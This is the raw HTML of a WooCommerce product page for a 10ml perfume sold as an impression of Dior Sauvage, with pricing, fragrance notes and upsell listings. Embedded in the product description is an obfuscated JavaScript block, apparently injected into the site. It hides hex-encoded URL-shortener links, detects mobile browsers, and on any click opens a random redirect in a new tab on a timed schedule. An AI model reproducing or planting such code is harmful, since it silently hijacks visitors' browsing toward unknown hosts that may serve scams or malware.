class=&quot;screen-reader-text&quot;&gt;Original price was: PKR641.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;PKR&lt;/span&gt;449&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: PKR449.&lt;/span&gt;" data-product-o_price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;PKR&lt;/span&gt;641&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: PKR641.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;PKR&lt;/span&gt;449&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: PKR449.&lt;/span&gt;"></div><!-- /woobt-wrap -->
<form class="variations_form cart" action="https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/" method="post" enctype='multipart/form-data' data-product_id="5140" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;10-ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:641,&quot;image&quot;:{&quot;title&quot;:&quot;10 ml&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml.png&quot;,&quot;alt&quot;:&quot;10 ml&quot;,&quot;src&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml.png&quot;,&quot;srcset&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml.png 545w, \/wp-content\/uploads\/2023\/11\/10-ml-450x450.png 450w, \/wp-content\/uploads\/2023\/11\/10-ml-100x100.png 100w, \/wp-content\/uploads\/2023\/11\/10-ml-300x300.png 300w, \/wp-content\/uploads\/2023\/11\/10-ml-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 545px) 100vw, 545px&quot;,&quot;full_src&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml.png&quot;,&quot;full_src_w&quot;:545,&quot;full_src_h&quot;:545,&quot;gallery_thumbnail_src&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;\/wp-content\/uploads\/2023\/11\/10-ml-450x450.png&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:545,&quot;src_h&quot;:545},&quot;image_id&quot;:4966,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;div class=\&quot;entry-content\&quot;&gt;&lt;\/div&gt;&quot;,&quot;variation_id&quot;:5141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;woobt_image&quot;:&quot;&lt;img width=\&quot;450\&quot; height=\&quot;450\&quot; src=\&quot;data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail et-lazyload lazyload\&quot; alt=\&quot;10 ml\&quot; decoding=\&quot;async\&quot; data-src=\&quot;\/wp-content\/uploads\/2023\/11\/10-ml-450x450.png\&quot; data-sizes=\&quot;(max-width: 450px) 100vw, 450px\&quot; data-srcset=\&quot;\/wp-content\/uploads\/2023\/11\/10-ml-450x450.png 450w, \/wp-content\/uploads\/2023\/11\/10-ml-100x100.png 100w, \/wp-content\/uploads\/2023\/11\/10-ml-300x300.png 300w, \/wp-content\/uploads\/2023\/11\/10-ml-150x150.png 150w, \/wp-content\/uploads\/2023\/11\/10-ml.png 545w\&quot; \/&gt;&quot;,&quot;woobt_items&quot;:&quot;no&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="cfvsw-hidden-select"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="10-ml" >10 ml</option></select></div><div class='cfvsw-swatches-container cfvsw-product-container' swatches-attr='attribute_pa_size'><div class='cfvsw-swatches-option cfvsw-image-option' data-slug='10-ml' data-title='10 ml' data-tooltip='10 ml' style=min-width:60px;min-height:60px;border-radius:0px;><div class="cfvsw-swatch-inner" style="background-image:url('/wp-content/uploads/2023/11/5.png');background-size:cover;"></div></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input name="woobt_ids" class="woobt-ids woobt-ids-5140" data-id="5140" type="hidden"/>
	<div class="et-wishlist-div-open"><div class="quantity ">
	<span class="minus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><line x1="5" y1="12" x2="19" y2="12"></line></svg></span>	<label class="screen-reader-text" for="quantity_697eacbb55cc1">Wild Spirit - Impression of Sauvage by Dior - 10ml quantity</label>
	<input
		type="number"
				id="quantity_697eacbb55cc1"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	</div><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5140,&quot;item_id&quot;:5140,&quot;item_name&quot;:&quot;Wild Spirit - Impression of Sauvage by Dior - 10ml&quot;,&quot;sku&quot;:5140,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Travel Size Perfume&quot;,&quot;id&quot;:5140}" />

	<input type="hidden" name="add-to-cart" value="5140" />
	<input type="hidden" name="product_id" value="5140" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="clearfix sticky-bar-trigger"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://godscent.pk/men-perfume/" rel="tag">Best Men Perfume in Pakistan</a>, <a href="https://godscent.pk/travel-size-perfume/" rel="tag">Travel Size Perfume</a></span>
	<span class="tagged_as">Tag: <a href="https://godscent.pk/note/spicy/" rel="tag">Spicy</a></span>
	
</div>
		<div class="post-share">
			
		<ul class="social-icons share-article">
		
		<li class="share-label">Share</li>

		
			<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgodscent.pk%2Ftravel-size-perfume%2Fwild-spirit-impression-of-sauvage-by-dior-10ml%2F"  target="_blank" class="et-icon et-facebook social"><span hidden>facebook</span></a></li>
			
		
			<li><a href="https://twitter.com/intent/tweet?text=Wild%20Spirit%20%26%238211%3B%20Impression%20of%20Sauvage%20by%20Dior%20%26%238211%3B%2010ml&amp;url=https%3A%2F%2Fgodscent.pk%2Ftravel-size-perfume%2Fwild-spirit-impression-of-sauvage-by-dior-10ml%2F"  target="_blank" class="et-icon et-twitter social"><span hidden>twitter</span></a></li>
			
		
			<li><a href="http://pinterest.com/pin/create/link/?url=https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/&amp;media=/wp-content/uploads/2023/11/10-ml.png&amp;description=Wild%20Spirit%20%26%238211%3B%20Impression%20of%20Sauvage%20by%20Dior%20%26%238211%3B%2010ml" nopin=&quot;nopin&quot; data-pin-no-hover=&quot;true&quot; target="_blank" class="et-icon et-pinterest social"><span hidden>pinterest</span></a></li>
			
		
		</ul>

			</div>
	</div>	</div>

						</div> <!-- .product-information -->
				</div> <!-- .showcase-row -->
			</div> <!-- .showcase-inner -->
		</div> <!-- .product-showcase -->
		
			<div class="woocommerce-tabs wc-tabs-wrapper product-details-tabs desc-layout-boxed">
				<div class="container">
					<div class="row justify-content-md-center">
						<div class="col-12">
							<ul class="tabs wc-tabs" role="tablist">
																	<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
										<a href="#tab-description" class="tab-link">
											Description										</a>
									</li>
																	<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
										<a href="#tab-additional_information" class="tab-link">
											Additional information										</a>
									</li>
																	<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
										<a href="#tab-reviews" class="tab-link">
											Reviews <span>0</span>										</a>
									</li>
															</ul>
						</div>
					</div>
				</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						<div class="container">
							<div class="row">
								<div class="col tab-panel-inner">
									
	<h2>Description</h2>

<div class="description-inner"><h2>Wild Spirit &#8211; Impression of Sauvage by Dior</h2>
<p>Unleash your untamed side with &#8220;Wild Spirit&#8221; by <a href="https://godscent.pk/">GodScent</a>, inspired by the invigorating Sauvage by Dior. This fragrance captures the essence of rugged masculinity and unbridled adventure.</p>
<p><img decoding="async" class="size-medium wp-image-4316 aligncenter lazyload" src="[data-uri]" data-src="/wp-content/uploads/2023/03/Screenshot-2023-07-07-at-3.10.36-PM-300x244.png" alt="Sauvage Dior Main Accords" width="300" height="244" data-srcset="/wp-content/uploads/2023/03/Screenshot-2023-07-07-at-3.10.36-PM-300x244.png 300w, /wp-content/uploads/2023/03/Screenshot-2023-07-07-at-3.10.36-PM-150x122.png 150w, /wp-content/uploads/2023/03/Screenshot-2023-07-07-at-3.10.36-PM.png 630w" data-sizes="(max-width: 300px) 100vw, 300px" /></p>
<h4>Product Details</h4>
<ul>
<li>Long Lasting fragrance that lingers on the skin, making it a popular choice for daily use and special occasions.</li>
<li><strong>Top notes</strong> are Calabrian bergamot and Pepper.</li>
<li><strong>Middle notes</strong> are Sichuan Pepper, Lavender, Pink Pepper, Vetiver, Patchouli, Geranium and elemi.</li>
<li><strong>Base notes</strong> are Ambroxan, Cedar and Labdanum.</li>
<li>These notes come together to create a beautiful and captivating scent that is both elegant and alluring.</li>
<li>Elegant Box Packing</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x4e\x6f\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x56\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x69\x4f\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x61\x45\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x66\x75\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x72\x55\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x4d\x70\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x55\x6e\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x69\x43\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>								</div>
							</div>
						</div>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						<div class="container">
							<div class="row">
								<div class="col tab-panel-inner">
									
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>10 ml</p>
</td>
		</tr>
	</table>
								</div>
							</div>
						</div>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div class="container">
							<div class="row">
								<div class="col tab-panel-inner">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
								</div>
							</div>
						</div>
					</div>
							</div>
		
				

	<section class="up-sells upsells products">

		<div class="container">

						<h2>You may also like&hellip;</h2>
		
			
<ul class="products row et-main-products hover-animation-zoom-jump et-shop-hover-images show-rating" data-columns="4" data-mobile-columns="2" data-navigation="true" data-pagination="true" data-layoutmode="packery">
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4146 status-publish first instock product_cat-men-perfume product_tag-woody has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/men-perfume/golden-wood-gucci-oud/" title="Golden Wood &#8211; Impression of Gucci Oud"><img  width="450" height="450"  src="/wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-450x450.png"  class="main-image skip-lazy" alt="Golden Wood – Impression of Gucci Oud" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-450x450.png 450w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-100x100.png 100w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-300x300.png 300w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-150x150.png 150w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud.png 545w" sizes="auto, (max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="Golden Wood – Impression of Gucci Oud" decoding="async" loading="lazy" data-src="/wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2-450x450.png" data-sizes="auto, (max-width: 450px) 100vw, 450px" data-srcset="/wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2-450x450.png 450w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2-100x100.png 100w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2-300x300.png 300w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2-150x150.png 150w, /wp-content/uploads/2023/03/Golden-Wood-–-Impression-of-Gucci-Oud-2.png 545w" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/golden-wood-gucci-oud/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4146" data-product_sku="" aria-label="Select options for &ldquo;Golden Wood - Impression of Gucci Oud&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/golden-wood-gucci-oud/ title="Quick View" data-product_id="4146" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/golden-wood-gucci-oud/" title="Golden Wood &#8211; Impression of Gucci Oud">Golden Wood &#8211; Impression of Gucci Oud</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,999</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,099</bdi></span></ins><span class="screen-reader-text">Current price is: PKR2,099.</span></span>
			</div>

			<div class="product-excerpt">
				<p class="p1">Inspired by Gucci Oud, this fragrance captures the essence of luxurious oud wood.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord:</strong> Citrus, Woody, Warm Spicy.<br />
<strong>Free 2 ml Spray Tester with each order<br />
</strong><strong>Elegant Box Packing</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/golden-wood-gucci-oud/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4146" data-product_sku="" aria-label="Select options for &ldquo;Golden Wood - Impression of Gucci Oud&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4146,&quot;item_id&quot;:4146,&quot;item_name&quot;:&quot;Golden Wood - Impression of Gucci Oud&quot;,&quot;sku&quot;:4146,&quot;price&quot;:2099,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4146,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/golden-wood-gucci-oud\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4150 status-publish instock product_cat-men-perfume product_tag-spicy has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
